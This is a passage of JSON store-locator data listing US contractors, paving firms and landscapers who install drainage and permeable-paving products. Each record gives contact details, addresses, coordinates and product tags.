Angeles","zipcode":"91325","zoom":0,"latitude":"34.2101685","longitude":"-118.5101394","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T08:57:30.000000Z","updated_at":"2020-09-05T08:57:32.000000Z","webdisplay":"www.adarbuilders.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742450,"store_id":10939,"title":"Adrian Construction","description":"Easypave expert!","phone":"626-354-4833","email":"adrianconstruction@sbcglobal.net","fax":"","web":"","tags":"easypave grid,hexpave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599246768screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"740 North Granada Ave","country":"USA","state":"California","city":"San Marino","zipcode":"91108","zoom":0,"latitude":"34.1057598","longitude":"-118.121983","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T09:12:48.000000Z","updated_at":"2020-09-05T09:12:49.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742451,"store_id":10939,"title":"Rudomin Construction","description":"Trench drain professional","phone":"310-994-9467","email":"rudomin@gmail.com","fax":"","web":"","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599247104screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"2337 Roscomare Rd","country":"USA","state":"California","city":"Los Angeles","zipcode":"90077","zoom":0,"latitude":"34.1167504","longitude":"-118.4642493","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T09:18:24.000000Z","updated_at":"2020-09-05T09:18:26.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742452,"store_id":10939,"title":"Advanced Contracting Services","description":"Catch Basin and trench drain professional","phone":"513-544-0788","email":"Joe@advancedmoderncs.com","fax":"","web":"http:\/\/advancedconstructionservicesoh.com\/","tags":"trench drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599249385screen-shot-2020-09-04-at-2.54.21-pm_compact.png","secondary_image":null,"marker_image":"","address":"6548 Arborcrest Rd","country":"USA","state":"Ohio","city":"Loveland","zipcode":"45140","zoom":0,"latitude":"39.2414124","longitude":"-84.2812264","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T09:56:25.000000Z","updated_at":"2020-09-05T09:56:26.000000Z","webdisplay":"advancedconstructionservicesoh.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743206,"store_id":10939,"title":"Pro Green","description":"Great landscaper company, good for many types of installations","phone":"404-867-6891","email":"todd@progreenonline.com","fax":"","web":"http:\/\/progreenonline.com","tags":"trench drains,catch basins,slot drains,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599259818screen-shot-2020-09-04-at-5.48.53-pm_compact.png","secondary_image":"","marker_image":"","address":"4205 Jenkins Court","country":"USA","state":"Georgia","city":"Suwanee","zipcode":"30024","zoom":0,"latitude":"34.0679793","longitude":"-84.05948310000001","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T12:50:18.000000Z","updated_at":"2025-08-18T18:06:56.000000Z","webdisplay":"progreenonline.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743207,"store_id":10939,"title":"Procon Development","description":"Great general contractors for all types of industrial installation","phone":"805-603-9040","email":"lle@procongc.com","fax":"","web":"https:\/\/procongc.com","tags":"trench drains,industrial installations,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599259931screen-shot-2020-09-04-at-5.50.57-pm_compact.png","secondary_image":null,"marker_image":"","address":"1227 Andover Park East","country":"USA","state":"Washington","city":"Tukwila","zipcode":"98188","zoom":0,"latitude":"47.44307149999999","longitude":"-122.2521839","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T12:52:11.000000Z","updated_at":"2020-09-05T12:52:12.000000Z","webdisplay":"procongc.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743208,"store_id":10939,"title":"Pryor Bacon","description":"Great general contractor","phone":"423-298-1778","email":"andy@pryorbacon.com","fax":"","web":"https:\/\/pryorbacon.com","tags":"trench drains,catch basins,slot drains,industrial installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599260094screen-shot-2020-09-04-at-5.53.47-pm_compact.png","secondary_image":"","marker_image":"","address":"6101 Enterprise Park Drive","country":"USA","state":"Tennessee","city":"Chattanooga","zipcode":"37416","zoom":0,"latitude":"35.0729609","longitude":"-85.18993069999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T12:54:54.000000Z","updated_at":"2023-11-21T13:50:05.000000Z","webdisplay":"pryorbacon.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743209,"store_id":10939,"title":"Purlie Landscapes","description":"Great landscaping company who will work great with our products","phone":"805-709-6319","email":"taylor@purlielandscapes.com","fax":"","web":"https:\/\/www.purlieulandscapes.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599260214screen-shot-2020-09-04-at-5.55.35-pm_compact.png","secondary_image":"","marker_image":"","address":"725 Buckley Rd","country":"USA","state":"California","city":"San Louis Obisto","zipcode":"93401","zoom":0,"latitude":"35.2347466","longitude":"-120.643387","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T12:56:54.000000Z","updated_at":"2023-11-21T12:36:17.000000Z","webdisplay":"www.purlieulandscapes.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743210,"store_id":10939,"title":"Quality Pavement Markings inc","description":"Excellent paving company. ","phone":"978-377-5219","email":"bennie@qualitypavementmarkings.net","fax":"","web":"https:\/\/www.qualitypavementmarkings.net","tags":"trench drains,catch basins,slot drains,hexpave grid,easypave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599260340screen-shot-2020-09-04-at-5.57.44-pm_compact.png","secondary_image":null,"marker_image":"","address":"200 Andover Street","country":"USA","state":"Massachusetts","city":"Wilmington","zipcode":"01887","zoom":0,"latitude":"42.589861","longitude":"-71.1482865","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T12:59:00.000000Z","updated_at":"2020-09-05T12:59:01.000000Z","webdisplay":"www.qualitypavementmarkings.net","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743211,"store_id":10939,"title":"Quiet Villiage Landscaping","description":"Great landscaping company. Can instal many of our products","phone":"314-368-0909","email":"rebecca@quietvilliagelandscaping.com","fax":"","web":"https:\/\/www.quietvillagelandscaping.com","tags":"trench drains,slot drains,catch basins,garden installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599260481screen-shot-2020-09-04-at-6.00.04-pm_compact.png","secondary_image":"","marker_image":"","address":"9810 Page Ave","country":"USA","state":"Missouri","city":"St Louis","zipcode":"63132","zoom":0,"latitude":"38.68716000000001","longitude":"-90.37686200000002","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T13:01:21.000000Z","updated_at":"2023-11-21T12:55:28.000000Z","webdisplay":"www.quietvillagelandscaping.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743212,"store_id":10939,"title":"R.D. Olson Construction","description":"General contract, great for larger projects ","phone":"949-433-5218","email":"brodriguez@rdolson.com","fax":"","web":"https:\/\/www.rdolson.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599260589screen-shot-2020-09-04-at-6.01.56-pm_compact.png","secondary_image":null,"marker_image":"","address":"145 North Louise Street","country":"USA","state":"California","city":"Glendale","zipcode":"91206","zoom":0,"latitude":"34.147957","longitude":"-118.252878","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T13:03:09.000000Z","updated_at":"2020-09-05T13:03:10.000000Z","webdisplay":"www.rdolson.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743213,"store_id":10939,"title":"R.Smith Paving","description":"Excellent paving company to work with. ","phone":"610-431-7481","email":"info@rsmithpaving.com","fax":"","web":"https:\/\/rsmithpaving.com","tags":"trench drains,catch basins,slot drains,easypave grid,hexpave grid,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599260736screen-shot-2020-09-04-at-6.04.22-pm_compact.png","secondary_image":null,"marker_image":"","address":"315 Snyder Avenue","country":"USA","state":"Pennsylvania","city":"West Chester","zipcode":"19382","zoom":0,"latitude":"39.9492533","longitude":"-75.5851187","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T13:05:36.000000Z","updated_at":"2020-09-05T13:05:37.000000Z","webdisplay":"rsmithpaving.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743214,"store_id":10939,"title":"R&O Construction","description":"General contract for all types of large and medium installations","phone":"801-888-4217","email":"blakeh@randoco.com","fax":"","web":"https:\/\/www.randoco.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599260837screen-shot-2020-09-04-at-6.06.03-pm_compact.png","secondary_image":null,"marker_image":"","address":"1791 Prospector Ave","country":"USA","state":"Utah","city":"Park City","zipcode":"84060","zoom":0,"latitude":"40.66148","longitude":"-111.49798","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T13:07:17.000000Z","updated_at":"2020-09-05T13:07:18.000000Z","webdisplay":"www.randoco.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5743215,"store_id":10939,"title":"Raymond Construction","description":"General contractor for large installations and projects","phone":"512-436-5818","email":"jdeming@raymondconstruction.com","fax":"","web":"https:\/\/www.raymondconstruction.com\/project-type\/featured","tags":"industrial installations,trench drains,catch basins,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599261108screen-shot-2020-09-04-at-6.10.28-pm_compact.png","secondary_image":null,"marker_image":"","address":"4508 South Broadway Avenue","country":"USA","state":"Texas","city":"Tyler","zipcode":"75703","zoom":0,"latitude":"32.3002967","longitude":"-95.30058419999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T13:11:48.000000Z","updated_at":"2020-09-05T13:11:49.000000Z","webdisplay":"www.raymondconstruction.com\/project-type\/featured","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744154,"store_id":10939,"title":"Rehoboth Construction Group","description":"General contractor. Will be able to install all types of installations from large to small. ","phone":"408-660-0040","email":"bchoi@rehobothcg.com","fax":"","web":"https:\/\/rehobothcg.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599395919screen-shot-2020-09-06-at-7.37.00-am_compact.png","secondary_image":null,"marker_image":"","address":"785 Maya Ct","country":"USA","state":"California","city":"Fremont","zipcode":"94539","zoom":0,"latitude":"37.4795693","longitude":"-121.9151987","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T02:38:39.000000Z","updated_at":"2020-09-07T02:38:40.000000Z","webdisplay":"rehobothcg.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744155,"store_id":10939,"title":"Rent a Gardener LLC","description":"Great landscaping company, capable of many types of installations.","phone":"231-878-2176","email":"allison@rentagardenerllc.com","fax":"","web":"http:\/\/www.rentagardenerllc.com","tags":"garden installations,easypave grid,hexpave grid,trench drains,slot drains,catch basins,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599396145screen-shot-2020-09-06-at-7.39.58-am_compact.png","secondary_image":"","marker_image":"","address":"8960 E 34 Rd","country":"USA","state":"Michigan","city":"Cadillac","zipcode":"49601","zoom":0,"latitude":"44.2810099","longitude":"-85.3980916","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T02:42:25.000000Z","updated_at":"2023-11-21T12:48:35.000000Z","webdisplay":"www.rentagardenerllc.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744156,"store_id":10939,"title":"Repp Mclain Design and Construction","description":"Great general contractor for large and small installations","phone":"520-791-7035","email":"page@reppmclain.com","fax":"","web":"http:\/\/www.reppmclain.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599396293screen-shot-2020-09-06-at-7.43.15-am_compact.png","secondary_image":null,"marker_image":"","address":"2502 North 1st Avenue","country":"USA","state":"Arizona","city":"Tucson","zipcode":"85719","zoom":0,"latitude":"32.252575","longitude":"-110.9603966","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T02:44:53.000000Z","updated_at":"2020-09-07T02:44:54.000000Z","webdisplay":"www.reppmclain.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744157,"store_id":10939,"title":"RGM Construction Inc","description":"General contractor for larger installations and medium. ","phone":"904-292-9505","email":"kmartin@rgmconstructioninc.com","fax":"","web":"https:\/\/www.rgmconstructioninc.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599396522screen-shot-2020-09-06-at-7.47.24-am_compact.png","secondary_image":null,"marker_image":"","address":"12062 Old St Augustine Rd","country":"USA","state":"Florida","city":"Jacksonville","zipcode":"32258","zoom":0,"latitude":"30.15467019999999","longitude":"-81.59149339999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T02:48:42.000000Z","updated_at":"2020-09-07T02:48:43.000000Z","webdisplay":"www.rgmconstructioninc.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744249,"store_id":10939,"title":"Richardson Residential","description":"Custom home building and remolding","phone":"770-334-0272","email":"robert@richardsonresidential.net","fax":"","web":"https:\/\/www.richardsonresidential.net","tags":"garden installations,industrial installations,catch basins,slot drains,trench drains,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599401850screen-shot-2020-09-06-at-8.01.16-am_compact.png","secondary_image":"","marker_image":"","address":"4185 Gatewood Lane","country":"USA","state":"Georgia","city":"Duluth","zipcode":"30097","zoom":0,"latitude":"33.9968531","longitude":"-84.20636689999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T04:17:30.000000Z","updated_at":"2023-11-21T13:50:46.000000Z","webdisplay":"www.richardsonresidential.net","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744252,"store_id":10939,"title":"Ribbeck Construction Corporation","description":"Great construction company for many different types of installations","phone":"337-477-9652","email":"ron@ribbeckcompanies.com","fax":"","web":"https:\/\/ribbeckcompanies.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599421818screen-shot-2020-09-06-at-2.48.50-pm_compact.png","secondary_image":null,"marker_image":"","address":"3101 Lake Street","country":"USA","state":"Louisiana","city":"Lake Charles","zipcode":"70601","zoom":0,"latitude":"30.2007459","longitude":"-93.23185000000001","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T09:50:18.000000Z","updated_at":"2020-09-07T09:50:19.000000Z","webdisplay":"ribbeckcompanies.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744253,"store_id":10939,"title":"Roots & Rain Landscape","description":"Great landscaping company who can instal just about any of our products","phone":"256-750-2262","email":"brent@rootsrainlandscape.com","fax":"","web":"https:\/\/www.rootsrainlandscape.com","tags":"trench drains,catch basins,slot drains,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599422059screen-shot-2020-09-06-at-2.52.35-pm_compact.png","secondary_image":"","marker_image":"","address":"4457 Fredericksburg Circle","country":"USA","state":"Alabama","city":"Birmingham","zipcode":"35213","zoom":0,"latitude":"33.5158593","longitude":"-86.7073537","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T09:54:19.000000Z","updated_at":"2023-11-21T13:51:11.000000Z","webdisplay":"www.rootsrainlandscape.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744254,"store_id":10939,"title":"Rudd Construction","description":"Great general contractor for different types of projects","phone":"970-618-7200","email":"scott@ruddconstruction.com","fax":"","web":"http:\/\/ruddconstruction.com\/residential-portfolio\/","tags":"trench drains,catch basins,industrial installations,slot drains,easypave grid,hexpave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599422250screen-shot-2020-09-06-at-2.56.01-pm_compact.png","secondary_image":"","marker_image":"","address":"132 Park Avenue","country":"USA","state":"Colorado","city":"Basalt","zipcode":"81621","zoom":0,"latitude":"39.3749437","longitude":"-107.0810278","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T09:57:30.000000Z","updated_at":"2023-11-21T12:39:56.000000Z","webdisplay":"ruddconstruction.com\/residential-portfolio\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744255,"store_id":10939,"title":"Rudolf Construction Partners LLC","description":"Great general contractor to work with. ","phone":"757-636-0016","email":"sep@rcp-gc.com","fax":"","web":"http:\/\/rudolfconstruction.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599422499screen-shot-2020-09-06-at-2.59.06-pm_compact.png","secondary_image":null,"marker_image":"","address":"1630 General Booth Boulevard","country":"USA","state":"Virginia","city":"Virginia Beach","zipcode":"23454","zoom":0,"latitude":"36.783613","longitude":"-75.9988867","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:01:39.000000Z","updated_at":"2020-09-07T10:01:40.000000Z","webdisplay":"rudolfconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744256,"store_id":10939,"title":"Runnebohm Construction","description":"Great contractor, can instal just about any of our products","phone":"317-398-4722","email":"lneeb@runnebohm.com","fax":"","web":"https:\/\/www.runnebohm.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599422681screen-shot-2020-09-06-at-3.03.24-pm_compact.png","secondary_image":null,"marker_image":"","address":"144 E Rampart St","country":"USA","state":"Indiana","city":"Shelbyville","zipcode":"46176","zoom":0,"latitude":"39.5477032","longitude":"-85.77062939999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:04:41.000000Z","updated_at":"2020-09-07T10:04:42.000000Z","webdisplay":"www.runnebohm.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744257,"store_id":10939,"title":"Sagatov Associates","description":"Great design builder to work with to install many of our products","phone":"703-785-2843","email":"johnz@sagatovhomes.com","fax":"","web":"https:\/\/www.runnebohm.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599422989screen-shot-2020-09-06-at-3.08.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"134 West Jefferson Street","country":"USA","state":"Virginia","city":"Falls Church","zipcode":"22046","zoom":0,"latitude":"38.88722509999999","longitude":"-77.1656405","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:09:49.000000Z","updated_at":"2020-09-07T10:09:50.000000Z","webdisplay":"www.runnebohm.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744258,"store_id":10939,"title":"Sage General Contracting","description":"General contract that will work with all kinds of our products","phone":"506-676-3349","email":"mary@sagegeneral.com","fax":"","web":"https:\/\/www.sagegeneral.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,industrial installations,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599423145screen-shot-2020-09-06-at-3.10.23-pm_compact.png","secondary_image":null,"marker_image":"","address":"8190 Southwest Durham Road","country":"USA","state":"Oregon","city":"Tigard","zipcode":"97224","zoom":0,"latitude":"45.403709","longitude":"-122.7615018","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:12:25.000000Z","updated_at":"2020-09-07T10:12:26.000000Z","webdisplay":"www.sagegeneral.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744259,"store_id":10939,"title":"Sagewood Construction","description":"Great general contractor for modern designs","phone":"917-528-0225","email":"gdaltro@sagewoodconstruction.com","fax":"","web":"https:\/\/www.sagewoodconstruction.com","tags":"trench drains,slot drains,catch basins,industrial installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599423271screen-shot-2020-09-06-at-3.12.56-pm_compact.png","secondary_image":"","marker_image":"","address":"951 Flying Point Road","country":"USA","state":"New York","city":"Water Mill","zipcode":"11976","zoom":0,"latitude":"40.890534","longitude":"-72.342606","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:14:31.000000Z","updated_at":"2025-08-18T18:06:55.000000Z","webdisplay":"www.sagewoodconstruction.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744260,"store_id":10939,"title":"Sampson Construction","description":"Excellent general contractor","phone":"308-455-0320","email":"stuart.johnson@sampson-construction.com","fax":"","web":"https:\/\/www.sampson-construction.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599423594screen-shot-2020-09-06-at-3.17.42-pm_compact.png","secondary_image":null,"marker_image":"","address":"119 Central Avenue","country":"USA","state":"Nebraska","city":"Kearney","zipcode":"68847","zoom":0,"latitude":"40.6720197","longitude":"-99.0818159","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:19:54.000000Z","updated_at":"2020-09-07T10:19:55.000000Z","webdisplay":"www.sampson-construction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744261,"store_id":10939,"title":"Samwon Construction","description":"Great general contractor who can instal many of our products","phone":"562-322-1253","email":"kyle@samwongroup.com","fax":"","web":"http:\/\/www.samwongroup.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599423711screen-shot-2020-09-06-at-3.20.27-pm_compact.png","secondary_image":null,"marker_image":"","address":"3456 West Olympic Boulevard","country":"USA","state":"California","city":"Los Angeles","zipcode":"90019","zoom":0,"latitude":"34.0523785","longitude":"-118.3135836","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:21:51.000000Z","updated_at":"2020-09-07T10:21:52.000000Z","webdisplay":"www.samwongroup.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744262,"store_id":10939,"title":"Sanchez Brothers Paving Corp","description":"Great paving company for permeable and residential installations","phone":"310-618-1675","email":"rudy@sbpaving.com","fax":"","web":"https:\/\/www.sbpaving.com","tags":"hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599423810screen-shot-2020-09-06-at-3.22.17-pm_compact.png","secondary_image":"","marker_image":"","address":"22328 Normandie Ave","country":"USA","state":"California","city":"Torrance","zipcode":"90502","zoom":0,"latitude":"33.8236673","longitude":"-118.2990187","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:23:30.000000Z","updated_at":"2023-11-21T12:36:51.000000Z","webdisplay":"www.sbpaving.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744263,"store_id":10939,"title":"Sargent Corp","description":"General contractor for large and medium sized installations","phone":"207-602-8292","email":"srybski@sargent-corp.com","fax":"","web":"https:\/\/sargent-corp.com","tags":"trench drains,slot drains,industrial installations,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599423928screen-shot-2020-09-06-at-3.24.03-pm_compact.png","secondary_image":null,"marker_image":"","address":"85 Scott Drive","country":"USA","state":"Maine","city":"Westbrook","zipcode":"04092","zoom":0,"latitude":"43.6445927","longitude":"-70.3577408","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:25:28.000000Z","updated_at":"2020-09-07T10:25:29.000000Z","webdisplay":"sargent-corp.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744264,"store_id":10939,"title":"Sassafras Landscapes","description":"Great landscaping company","phone":"803-413-4850","email":"info@sassafraslandscapes.com","fax":"","web":"http:\/\/sassafraslandscapes.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599424026screen-shot-2020-09-06-at-3.25.55-pm_compact.png","secondary_image":null,"marker_image":"","address":"1421 Zeigler Road S","country":"USA","state":"South Carolina","city":"Eastover","zipcode":"29044","zoom":0,"latitude":"33.8830384","longitude":"-80.74142739999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:27:06.000000Z","updated_at":"2020-09-07T10:27:07.000000Z","webdisplay":"sassafraslandscapes.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744265,"store_id":10939,"title":"Seaglescapes","description":"Great landscaping company","phone":"443-847-8656","email":"jason@seaglescapes.com","fax":"","web":"http:\/\/www.seaglescapes.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden 